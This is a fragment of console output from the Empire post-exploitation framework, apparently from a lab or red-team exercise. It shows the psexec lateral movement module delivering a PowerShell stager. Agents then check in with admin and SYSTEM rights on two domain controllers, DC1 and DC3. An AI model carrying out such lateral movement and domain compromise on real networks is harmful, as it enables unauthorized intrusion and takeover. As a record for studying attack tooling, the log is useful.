 [*] Valid results returned by 192.168.235.100
[*] Agent LDYN7VBW returned results.
[*] Valid results returned by 192.168.235.100
[*] Sending POWERSHELL stager (stage 1) to 192.168.235.132
[*] Agent PLTAH594 from 192.168.235.132 posted public key
[*] Agent PLTAH594 from 192.168.235.132 posted valid PowerShell RSA key
[*] New agent PLTAH594 checked in
[+] Initial agent PLTAH594 from 192.168.235.132 now active (Slack)
[*] Sending agent (stage 2) to PLTAH594 at 192.168.235.132
(Empire: powershell/lateral_movement/invoke_psexec) > agents
[*] Active agents:
Name Lang Internal IP Machine Name Username Process Delay Last Seen
--------- ---- ----------- ------------ --------- ------- ----- --------------
---
KETRN4PY ps 192.168.235.100 DC1 ISBASE\admin powershell/3452 5/0.0 2019-12-31 03:
55
LDYN7VBW ps 192.168.235.100 DC1 *ISBASE\admin powershell/3680 5/0.0 2019-12-31 03:
54
VBFT4SPG ps 192.168.235.132 DC3 *ISBASE\admin powershell/1632 5/0.0 2019-12-31 03:
56
PLTAH594 ps 192.168.235.132 DC3 *ISBASE\SYSTEM powershell/1652 5/0.0 2019-12-31 03:
57
(Empire: agents) >